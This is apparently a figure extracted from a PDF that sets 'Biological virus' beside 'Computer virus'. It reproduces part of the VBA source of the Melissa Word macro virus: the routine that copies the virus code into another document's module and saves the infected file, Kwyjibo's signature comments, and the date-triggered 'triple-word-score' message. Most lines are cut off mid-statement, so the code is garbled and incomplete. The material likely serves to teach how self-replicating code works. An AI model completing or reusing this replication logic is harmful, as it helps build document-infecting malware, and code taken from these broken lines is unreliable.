 Biological virus
Computer virus
ToInfect.CodeModule.AddFromString ("Private Sub Document_
Do While ADI1.CodeModule.Lines(BGN, 1) <> ""
ToInfect.CodeModule.InsertLines BGN, ADI1.CodeModule.Line
BGN = BGN + 1
Loop
End If
If DoAD = True Then
Do While NTI1.CodeModule.Lines(1, 1) = ""
NTI1.CodeModule.DeleteLines 1
Loop
ToInfect.CodeModule.AddFromString ("Private Sub Document_
Do While NTI1.CodeModule.Lines(BGN, 1) <> ""
ToInfect.CodeModule.InsertLines BGN, NTI1.CodeModule.Line
BGN = BGN + 1
Loop
End If
CYA:
If NTCL <> 0 And ADCL = 0 And (InStr(1, ActiveDocument.Na
False) Then
ActiveDocument.SaveAs FileName:=ActiveDocument.FullName
ElseIf (InStr(1, ActiveDocument.Name, "Document") <> Fals
ActiveDocument.Saved = True: End If
'WORD/Melissa written by Kwyjibo
'Works in both Word 2000 and Word 97
'Worm? Macro Virus? Word 97 Virus? Word 2000 Virus? You D
'Word -> Email | Word 97 <--> Word 2000 ... it's a new ag
If Day(Now) = Minute(Now) Then Selection.TypeText " Twent
triple-word-score, plus fifty points for using all my let
I'm outta here."
End Sub